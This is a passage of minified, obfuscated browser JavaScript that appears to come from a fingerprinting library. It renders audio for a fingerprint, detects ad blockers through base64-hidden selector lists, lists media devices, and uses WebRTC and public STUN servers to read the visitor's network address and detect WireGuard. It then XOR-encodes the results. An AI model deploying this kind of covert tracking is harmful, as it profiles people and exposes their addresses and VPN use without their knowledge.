            sU[9] >>>= 0;
            sU[14] >>>= 0;
          }
          sU[0] += 1868719733;
          sU[1] += 1935892852;
          sU[2] += 1696622450;
          sU[3] += 1701143585;
          sU[4] += 2340297809;
          sU[5] += 4257130792;
          sU[6] += 192208323;
          sU[7] += 2934803769;
          sU[8] += 4249585524;
          sU[9] += 2686335333;
          sU[10] += 88139009;
          sU[11] += 932493743;
          sU[12] += ss;
          sU[13] += 254309664;
          sU[14] += 2157857574;
          sU[15] += 1664776452;
          sL = sL == null ? "null" : JSON.stringify(sL);
          sd = [];
          sX = 0;
          for (; sX < sL.length; ++sX) {
            sQ = sU[Math.floor(sX / 2) % sU.length] >>> sX % 2 * 16 & 65535;
            sd.push(String.fromCharCode(sL.charCodeAt(sX) & 255 ^ sQ & 255));
            sd.push(String.fromCharCode(sL.charCodeAt(sX) >>> 8 ^ sQ >>> 8));
          }
          sK = btoa(sd.join("")) + ";" + ss.toString();
          ++ss;
          return sK;
        }(Math.floor(new Date().getTime() / 1000));
        sM.pgrd = "efPsGgmXuwf20ctvJi8JHg572/D5QTNjk94U19f7blji9z63cYAy9zKcHI45tioLQZokKYXKRduborkAMFp21aCr2AHFDQYbxfoP4Yf9uKIlhzG6P/w9gTqCBecHwGHncf9baR52mS8kko6AX1VY7R+z63DlWAZH0d4cdXe4fsMs3vrYKfCP4bCd7YOAUqROJiAPtp0Yo8SrW+xJj4az6Ln382w=";
        var sk = M1();
        return {
          start: s7,
          end: sk,
          factors: sM
        };
      });
    }
    function Ma(s5, s6) {
      if (s5 !== undefined && (typeof s5 != "number" || s5 < 0)) {
        throw new Error("Invalid timeout parameter: must be a non-negative number");
      }
      if (WR(s5)) {
        return s5;
      } else {
        return s6;
      }
    }
    function MG(s5) {
      var s6;
      var s7;
      var s8 = {};
      for (s6 in s5.factors) {
        if (Object.prototype.hasOwnProperty.call(s5.factors, s6)) {
          s7 = s5.factors[s6];
          s8[s6] = typeof s7 == "function" ? s7 : s7.collect;
        }
      }
      return s8;
    }
    function Mr(s5, s6) {
      var s7;
      var s8;
      var s9 = {};
      if (s5.parameterizedFactors) {
        for (s7 in s5.parameterizedFactors) {
          if (Object.prototype.hasOwnProperty.call(s5.parameterizedFactors, s7)) {
            s8 = s5.parameterizedFactors[s7];
            s9[s7] = s8.createCollector(s6);
          }
        }
      }
      return s9;
    }
    function Mh() {
      Mh = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        var sX = arguments;
        return _regenerator().w(function (sd) {
          while (1) {
            switch (sd.p = sd.n) {
              case 0:
                s7 = sX.length > 1 && sX[1] !== undefined ? sX[1] : {};
                s8 = Ma(s7.timeout, s6.defaultTimeout);
                s9 = MG(s6);
                sM = Mr(s6, s7);
                sW = _objectSpread(_objectSpread({}, s9), sM);
                sd.p = 1;
                sd.n = 2;
                return Mv({
                  factorCollectors: sW,
                  timeout: s8
                });
              case 2:
                ss = sd.v;
                sD = _objectSpread(_objectSpread({}, ss), {}, {
                  version: s6.version
                });
                return sd.a(2, sD);
              case 3:
                sd.p = 3;
                sL = sd.v;
                sk = M2(sL);
                throw new Error(`Failed to generate fingerprint: ${sk}`, {
                  cause: sL instanceof Error ? sL : undefined
                });
              case 4:
                return sd.a(2);
            }
          }
        }, s5, null, [[1, 3]]);
      }));
      return Mh.apply(this, arguments);
    }
    function MY() {
      return (MY = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        return _regenerator().w(function (s8) {
          while (1) {
            switch (s8.n) {
              case 0:
                s8.n = 1;
                return MF();
              case 1:
                s6 = s8.v;
                s7 = s6();
                return s8.a(2, Me(s7, WG));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MF() {
      return MJ.apply(this, arguments);
    }
    function MJ() {
      return (MJ = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        return _regenerator().w(function (s9) {
          while (1) {
            switch (s9.n) {
              case 0:
                s7 = My().then(function () {
                  return M3(500);
                });
                s8 = Mx().then(function (sM) {
                  return s6 = [true, sM];
                }, function (sM) {
                  return s6 = [false, sM];
                });
                s9.n = 1;
                return Promise.race([s7, s8]);
              case 1:
                return s9.a(2, function () {
                  if (!s6) {
                    return WN.Timeout;
                  }
                  if (!s6[0]) {
                    throw s6[1];
                  }
                  return s6[1];
                });
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mx() {
      return Mp.apply(this, arguments);
    }
    function Mp() {
      return (Mp = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        return _regenerator().w(function (sD) {
          while (1) {
            switch (sD.n) {
              case 0:
                s6 = window;
                if (s7 = s6.OfflineAudioContext || s6.webkitOfflineAudioContext) {
                  sD.n = 1;
                  break;
                }
                return sD.a(2, WN.NotSupported);
              case 1:
                if (!MT()) {
                  sD.n = 2;
                  break;
                }
                return sD.a(2, WN.KnownForSuspending);
              case 2:
                sD.n = 3;
                return MH(s7);
              case 3:
                if (s8 = sD.v) {
                  sD.n = 4;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 4:
                s9 = new s7(1, s8.length - 1 + Wa, Wv);
                (sM = s9.createBufferSource()).buffer = s8;
                sM.loop = true;
                sM.loopStart = (s8.length - 1) / Wv;
                sM.loopEnd = s8.length / Wv;
                sM.connect(s9.destination);
                sM.start();
                sD.n = 5;
                return MV(s9);
              case 5:
                if (sW = sD.v) {
                  sD.n = 6;
                  break;
                }
                return sD.a(2, WN.Timeout);
              case 6:
                ss = Mm(s8, sW.getChannelData(0).subarray(s8.length - 1));
                return sD.a(2, Math.abs(ss));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MT() {
      return M9() && !MM() && !(M5(["DOMRectList" in (s5 = window), "RTCPeerConnectionIceEvent" in s5, "SVGGeometryElement" in s5, "ontransitioncancel" in s5]) >= 3);
      var s5;
    }
    function MH(s5) {
      return MA.apply(this, arguments);
    }
    function MA() {
      return (MA = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        return _regenerator().w(function (sW) {
          while (1) {
            switch (sW.n) {
              case 0:
                s7 = new s6(1, 3396, Wv);
                (s8 = s7.createOscillator()).type = "square";
                s8.frequency.value = 1000;
                (s9 = s7.createDynamicsCompressor()).threshold.value = -70;
                s9.knee.value = 40;
                s9.ratio.value = 12;
                s9.attack.value = 0;
                s9.release.value = 0.25;
                (sM = s7.createBiquadFilter()).type = "allpass";
                sM.frequency.value = 5.239622852977861;
                sM.Q.value = 0.1;
                s8.connect(s9);
                s9.connect(sM);
                sM.connect(s7.destination);
                s8.start(0);
                sW.n = 1;
                return MV(s7);
              case 1:
                return sW.a(2, sW.v);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function MV(s5) {
      return new Promise(function (s6, s7) {
        var s8;
        var s9 = 200;
        var sM = 25;
        s5.oncomplete = function (sW) {
          return s6(sW.renderedBuffer);
        };
        (s8 = function () {
          var sW;
          var ss;
          try {
            if ((ss = sW = s5.startRendering()) && typeof ss.then == "function") {
              sW.then(undefined, function () {});
            }
            if (s5.state === "suspended") {
              if (!document.hidden) {
                sM--;
              }
              if (sM > 0) {
                setTimeout(s8, s9);
              } else {
                s6(null);
              }
            }
          } catch (sD) {
            s7(sD);
          }
        })();
      });
    }
    function Mm(s5, s6) {
      var s7;
      var s8 = undefined;
      var s9 = false;
      for (s7 = 0; s7 < s6.length; s7 += Math.floor(s6.length / 10)) {
        if (s6[s7] === 0) ;else if (s8 === undefined) {
          s8 = s6[s7];
        } else if (s8 !== s6[s7]) {
          s9 = true;
          break;
        }
      }
      if (s8 === undefined) {
        s8 = s5.getChannelData(0)[s5.length - 1];
      } else if (s9) {
        s8 = function (sM) {
          var sW;
          var ss;
          var sD;
          var sk;
          sW = Infinity;
          ss = -Infinity;
          sD = 0;
          for (; sD < sM.length; sD++) {
            if ((sk = sM[sD]) !== 0) {
              if (sk < sW) {
                sW = sk;
              }
              if (sk > ss) {
                ss = sk;
              }
            }
          }
          return (sW + ss) / 2;
        }(s6);
      }
      return s8;
    }
    function Me(s5, s6) {
      var s7;
      var s8;
      if (s5 === 0) {
        return s5;
      } else {
        s7 = Math.floor(Math.log10(Math.abs(s5))) - Math.floor(s6) + 1;
        s8 = Math.pow(10, -s7) * (s6 * 10 % 10 || 1);
        return Math.round(s5 * s8) / s8;
      }
    }
    function Mo(s5) {
      return matchMedia(`(prefers-contrast: ${s5})`).matches;
    }
    function Mz() {
      var s5 = atob;
      return {
        abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", "[title=\"ALIENBOLA\" i]", s5("I0JveC1CYW5uZXItYWRz")],
        abpvn: [".quangcao", "#mobileCatfish", s5("LmNsb3NlLWFkcw=="), "[id^=\"bn_bottom_fixed_\"]", "#pmadv"],
        adBlockFinland: [".mainostila", s5("LnNwb25zb3JpdA=="), ".ylamainos", s5("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],
        adBlockPersian: ["#navbar_notice_50", ".kadr", "TABLE[width=\"140px\"]", "#divAgahi", s5("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],
        adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", s5("LmhlYWRlci1ibG9ja2VkLWFk"), s5("I2FkX2Jsb2NrZXI=")],
        adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", "div[class^=\"app_gdpr\"]", ".as-oil", "[data-cypress=\"soft-push-notification-modal\"]"],
        adGuardBase: [".BetterJsPopOverlay", s5("I2FkXzMwMFgyNTA="), s5("I2Jhbm5lcmZsb2F0MjI="), s5("I2NhbXBhaWduLWJhbm5lcg=="), s5("I0FkLUNvbnRlbnQ=")],
        adGuardChinese: [s5("LlppX2FkX2FfSA=="), s5("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", s5("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), s5("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],
        adGuardFrench: ["#pavePub", s5("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", s5("LmFkc19iYW4=")],
        adGuardGerman: ["aside[data-portal-id=\"leaderboard\"]"],
        adGuardJapanese: ["#kauli_yad_1", s5("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), s5("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), s5("LmFkZ29vZ2xl"), s5("Ll9faXNib29zdFJldHVybkFk")],
        adGuardMobile: [s5("YW1wLWF1dG8tYWRz"), s5("LmFtcF9hZA=="), "amp-embed[type=\"24smi\"]", "#mgid_iframe1", s5("I2FkX2ludmlld19hcmVh")],
        adGuardRussian: [s5("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), s5("LnJlY2xhbWE="), "div[id^=\"smi2adblock\"]", s5("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"],
        adGuardSocial: [s5("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), s5("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"],
        adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"],
        adGuardTrackingProtection: ["#qoo-counter", s5("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), s5("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"],
        adGuardTurkish: ["#backkapat", s5("I3Jla2xhbWk="), s5("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), s5("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), s5("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],
        bulgarian: [s5("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"],
        easyList: [".yb-floorad", s5("LndpZGdldF9wb19hZHNfd2lkZ2V0"), s5("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", s5("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],
        easyListChina: [s5("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), s5("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"],
        easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", s5("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"],
        easyListCzechSlovak: ["#onlajny-stickers", s5("I3Jla2xhbW5pLWJveA=="), s5("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", s5("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],
        easyListDutch: [s5("I2FkdmVydGVudGll"), s5("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", s5("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"],
        easyListGermany: ["#SSpotIMPopSlider", s5("LnNwb25zb3JsaW5rZ3J1ZW4="), s5("I3dlcmJ1bmdza3k="), s5("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), s5("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],
        easyListItaly: [s5("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", s5("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],
        easyListLithuania: [s5("LnJla2xhbW9zX3RhcnBhcw=="), s5("LnJla2xhbW9zX251b3JvZG9z"), s5("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), s5("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), s5("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],
        estonian: [s5("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],
        fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"],
        fanboyAntiFacebook: [".util-bar-module-firefly-visible"],
        fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", "div[class$=\"-hide\"][zoompage-fontsize][style=\"display: block;\"]", ".BlockNag__Card"],
        fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"],
        frellwitSwedish: [s5("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), s5("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", s5("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"],
        greekAdBlock: [s5("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), s5("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), s5("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"],
        hungarian: ["#cemp_doboz", ".optimonk-iframe-container", s5("LmFkX19tYWlu"), s5("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"],
        iDontCareAboutCookies: [".alert-info[data-block-track*=\"CookieNotice\"]", ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"],
        icelandicAbp: [s5("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],
        latvian: [s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), s5("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],
        listKr: [s5("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), s5("I2xpdmVyZUFkV3JhcHBlcg=="), s5("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), s5("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"],
        listeAr: [s5("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", s5("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), s5("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), s5("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],
        listeFr: [s5("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), s5("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), s5("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", "div[id^=\"crt-\"][data-criteo-id]"],
        officialPolish: ["#ceneo-placeholder-ceneo-12", s5("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), s5("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), s5("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), s5("ZGl2I3NrYXBpZWNfYWQ=")],
        ro: [s5("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), s5("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), s5("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), "a[href^=\"/url/\"]"],
        ruAd: [s5("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), s5("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), s5("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"],
        thaiAds: ["a[href*=macau-uta-popup]", s5("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), s5("LmFkczMwMHM="), ".bumq", ".img-kosana"],
        webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", s5("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"]
      };
    }
    function MS() {
      MS = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk = arguments;
        return _regenerator().w(function (sL) {
          while (1) {
            switch (sL.n) {
              case 0:
                s7 = sk.length > 0 && sk[0] !== undefined ? sk[0] : {};
                s8 = s7.debug;
                if (Mb()) {
                  sL.n = 1;
                  break;
                }
                return sL.a(2, undefined);
              case 1:
                s9 = Mz();
                sM = Object.keys(s9);
                sW = (s6 = []).concat.apply(s6, _toConsumableArray(sM.map(function (sX) {
                  return s9[sX];
                })));
                sL.n = 2;
                return Mg(sW);
              case 2:
                ss = sL.v;
                if (s8) {
                  Mn(s9, ss);
                }
                (sD = sM.filter(function (sX) {
                  var sd = s9[sX];
                  return M5(sd.map(function (sQ) {
                    return ss[sQ];
                  })) > sd.length * 0.6;
                })).sort();
                return sL.a(2, sD);
            }
          }
        }, s5);
      }));
      return MS.apply(this, arguments);
    }
    function Mb() {
      return M9() || (s5 = M8(), s6 = Ms(), s7 = window, s8 = navigator, s9 = "connection", s5 ? M5([!("SharedWorker" in s7), s8[s9] && "ontypechange" in s8[s9], !("sinkId" in new Audio())]) >= 2 : !!s6 && M5(["onorientationchange" in s7, "orientation" in s7, /android/i.test(s8.appVersion)]) >= 2);
      var s5;
      var s6;
      var s7;
      var s8;
      var s9;
    }
    function Mg(s5) {
      return MO.apply(this, arguments);
    }
    function MO() {
      return (MO = _asyncToGenerator(_regenerator().m(function s5(s6) {
        var s7;
        var s8;
        var s9;
        var sM;
        var sW;
        var ss;
        var sD;
        var sk;
        var sL;
        return _regenerator().w(function (sX) {
          while (1) {
            switch (sX.n) {
              case 0:
                s7 = document;
                s8 = s7.createElement("div");
                s9 = new Array(s6.length);
                sM = {};
                Mc(s8);
                sW = 0;
                for (; sW < s6.length; ++sW) {
                  if ((ss = Mu(s6[sW])).tagName === "DIALOG") {
                    ss.show();
                  }
                  Mc(sD = s7.createElement("div"));
                  sD.appendChild(ss);
                  s8.appendChild(sD);
                  s9[sW] = ss;
                }
              case 1:
                if (s7.body) {
                  sX.n = 3;
                  break;
                }
                sX.n = 2;
                return M3(50);
              case 2:
                sX.n = 1;
                break;
              case 3:
                s7.body.appendChild(s8);
                try {
                  for (sk = 0; sk < s6.length; ++sk) {
                    if (!s9[sk].offsetParent) {
                      sM[s6[sk]] = true;
                    }
                  }
                } finally {
                  if ((sL = s8.parentNode) !== null && sL !== undefined) {
                    sL.removeChild(s8);
                  }
                }
                return sX.a(2, sM);
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mc(s5) {
      s5.style.setProperty("visibility", "hidden", "important");
      s5.style.setProperty("display", "block", "important");
    }
    function Mn(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      var ss;
      var sD = "DOM blockers debug:\n```";
      s7 = 0;
      s8 = Object.keys(s5);
      for (; s7 < s8.length; s7++) {
        s9 = s8[s7];
        sD += `
  ${s9}:`;
        sM = _createForOfIteratorHelper(s5[s9]);
        try {
          for (sM.s(); !(sW = sM.n()).done;) {
            ss = sW.value;
            sD += `
    ${s6[ss] ? "🚫" : "➡️"} ${ss}`;
          }
        } catch (sk) {
          sM.e(sk);
        } finally {
          sM.f();
        }
      }
      console.log(`${sD}
  \`\`\``);
    }
    function MZ(s5) {
      return matchMedia(`(forced-colors: ${s5})`).matches;
    }
    function Mf(s5) {
      return matchMedia(`(dynamic-range: ${s5})`).matches;
    }
    function ME(s5) {
      return matchMedia(`(inverted-colors: ${s5})`).matches;
    }
    function Mw() {
      return (Mw = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.n) {
              case 0:
                s7.n = 1;
                return navigator.mediaDevices.enumerateDevices();
              case 1:
                s6 = s7.v;
                return s7.a(2, MI(s6, function (s8) {
                  return {
                    d: s8.deviceId,
                    g: s8.groupId,
                    k: s8.kind,
                    l: s8.label
                  };
                }));
            }
          }
        }, s5);
      }))).apply(this, arguments);
    }
    function Mi() {
      return (Mi = _asyncToGenerator(_regenerator().m(function s5() {
        var s6;
        return _regenerator().w(function (s7) {
          while (1) {
            switch (s7.p = s7.n) {
              case 0:
                if (navigator.userAgentData) {
                  s7.n = 1;
                  break;
                }
                return s7.a(2, null);
              case 1:
                s7.p = 1;
                s7.n = 2;
                return navigator.userAgentData.getHighEntropyValues(["architecture", "bitness", "model", "platformVersion", "uaFullVersion", "fullVersionList"]);
              case 2:
                s6 = s7.v;
                return s7.a(2, _objectSpread({
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                }, s6));
              case 3:
                s7.p = 3;
                s7.v;
                return s7.a(2, {
                  brands: navigator.userAgentData.brands,
                  mobile: navigator.userAgentData.mobile,
                  platform: navigator.userAgentData.platform
                });
            }
          }
        }, s5, null, [[1, 3]]);
      }))).apply(this, arguments);
    }
    function MB(s5) {
      return matchMedia(`(prefers-reduced-motion: ${s5})`).matches;
    }
    function Mj(s5) {
      return matchMedia(`(prefers-reduced-transparency: ${s5})`).matches;
    }
    function Mq() {
      var s5 = screen;
      return [MR(MP(s5.availTop), null), MR(MP(s5.width) - MP(s5.availWidth) - MR(MP(s5.availLeft), 0), null), MR(MP(s5.height) - MP(s5.availHeight) - MR(MP(s5.availTop), 0), null), MR(MP(s5.availLeft), null)];
    }
    function W0(s5) {
      for (var s6 = 0; s6 < 4; ++s6) {
        if (s5[s6]) {
          return false;
        }
      }
      return true;
    }
    function W1(s5) {
      return s5.replace(/([,\\])/g, "\\$1");
    }
    function W2() {
      return new Promise(function (s5) {
        if (!window.speechSynthesis) {
          s5([]);
        }
        var s6 = window.speechSynthesis.getVoices();
        if (s6 && s6.length !== 0) {
          s5(s6);
        } else {
          speechSynthesis.onvoiceschanged = function () {
            var s7 = window.speechSynthesis.getVoices();
            s5(s7);
          };
        }
      });
    }
    function W3(s5) {
      return matchMedia(`(prefers-color-scheme: ${s5})`).matches;
    }
    function W4(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5.webgl) {
        return s5.webgl.context;
      }
      (s6 = document.createElement("canvas")).addEventListener("webglCreateContextError", function () {
        return s7 = undefined;
      });
      s8 = 0;
      s9 = ["webgl", "experimental-webgl"];
      for (; s8 < s9.length; s8++) {
        sM = s9[s8];
        try {
          s7 = s6.getContext(sM);
        } catch (sW) {}
        if (s7) {
          break;
        }
      }
      s5.webgl = {
        context: s7
      };
      return s7;
    }
    function W5(s5, s6, s7) {
      var s8 = s5.getShaderPrecisionFormat(s5[s6], s5[s7]);
      if (s8) {
        return [s8.rangeMin, s8.rangeMax, s8.precision];
      } else {
        return [];
      }
    }
    function W6(s5) {
      return Object.keys(s5.__proto__).filter(W7);
    }
    function W7(s5) {
      return typeof s5 == "string" && !/[^A-Z0-9_x]/.exec(s5);
    }
    function W8() {
      return Ms();
    }
    function W9(s5) {
      return typeof s5.getParameter == "function";
    }
    function WM() {
      WM = _asyncToGenerator(_regenerator().m(function s5() {
        return _regenerator().w(function (s6) {
          while (1) {
            if (s6.n === 0) {
              return s6.a(2, new Promise(function () {
                var s7 = _asyncToGenerator(_regenerator().m(function s8(s9) {
                  var sM;
                  var sW;
                  var ss;
                  var sD;
                  var sk;
                  var sL;
                  var sX;
                  var sd;
                  var sQ;
                  var sK;
                  return _regenerator().w(function (sU) {
                    while (1) {
                      switch (sU.n) {
                        case 0:
                          if (window.RTCPeerConnection) {
                            sU.n = 1;
                            break;
                          }
                          return sU.a(2, s9(null));
                        case 1:
                          (sM = new RTCPeerConnection({
                            iceCandidatePoolSize: 1,
                            iceServers: [{
                              urls: ["stun:stun4.l.google.com:19302", "stun:stun3.l.google.com:19302"]
                            }]
                          })).createDataChannel("");
                          sW = {
                            offerToReceiveAudio: 1,
                            offerToReceiveVideo: 1
                          };
                          sU.n = 2;
                          return sM.createOffer(sW);
                        case 2:
                          ss = sU.v;
                          sM.setLocalDescription(ss);
                          sD = (ss || {}).sdp;
                          sk = Wj(sD);
                          sL = s0(sD);
                          sX = "";
                          sd = "";
                          sQ = setTimeout(function () {
                            sM.removeEventListener("icecandidate", sK);
                            sM.close();
                            return s9(sD ? {
                              codecsSdp: sL,
                              extensions: sk,
                              foundation: sd,
                              iceCandidate: sX
                            } : null);
                          }, 3000);
                          sK = function (su) {
                            var sl;
                            var sy;
                            var sI;
                            var sR;
                            var sC;
                            var sP;
                            var sN = su.candidate || {};
                            var sv = sN.candidate;
                            var sa = sN.foundation;
                            if (sv && (sX || (sX = sv, sl = "candidate:", sv.indexOf(sl) === 0 && (sy = sl.length, sI = sv.indexOf(" ", sy), sd = sI === -1 ? sv.slice(sy) : sv.slice(sy, sI))), sR = (sM.localDescription || {}).sdp, sC = s1(sR))) {
                              sP = {
                                842163049: "public interface",
                                2268587630: "WireGuard"
                              };
                              sM.removeEventListener("icecandidate", sK);
                              clearTimeout(sQ);
                              sM.close();
                              return s9({
                                codecsSdp: sL,
                                extensions: sk,
                                foundation: sP[sd] || sd,
                                foundationProp: sa,
                                iceCandidate: sX,
                                address: sC,
                                stunConnection: sv
                              });
                            }
                          };
                          sM.addEventListener("icecandidate", sK);
                        case 3:
                          return sU.a(2);
                      }
                    }
                  }, s8);
                }));
                return function (s9) {
                  return s7.apply(this, arguments);
                };
              }()));
            }
          }
        }, s5);
      }));
      return WM.apply(this, arguments);
    }
    var WW;
    var Ws;
    var WD;
    var Wk;
    var WL;
    var WX;
